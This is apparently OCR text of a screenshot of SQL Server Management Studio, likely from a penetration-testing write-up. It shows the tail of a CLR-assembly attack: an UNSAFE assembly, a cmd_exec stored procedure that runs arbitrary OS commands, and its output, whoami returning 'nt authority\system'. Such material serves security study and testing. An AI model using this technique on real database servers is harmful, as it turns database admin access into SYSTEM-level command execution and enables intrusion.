 SQLQuery5.sql - MSSQLSRV04\SQLSERVER2014.msdb (sa (59))* - Microsoft SQL Server Management Studio (Administrator)
Quick Launch
File Edit View Query Project Debug Tools Window Help
New Query
msdb
Execute Debug
SQLQuery5.sql - MS...014.msdb (sa (59))* SQLQuery4.sql - MS...014.msdb (sa (51))* SQLQuery3.sql - MS...014.msdb (sa (53))*
WITH PERMISSION_SET = UNSAFE;
-- link the assembly to a stored procedure
CREATE PROCEDURE [dbo].[cmd_exec] @execCommand NVARCHAR (4000) AS EXTERNAL NAME [my_assembly].[StoredProcedures].[cmd
GO
-- execute command
cmd_exec 'whoami'
146 %
Results Messages
output
1 nt authority\system
Query executed successfully.
MSSQLSRV04\SQLSERVER2014 (1... sa (59) msdb 00:00:00 1 rows
Ready Ln 18 Col 1 Ch 1 INS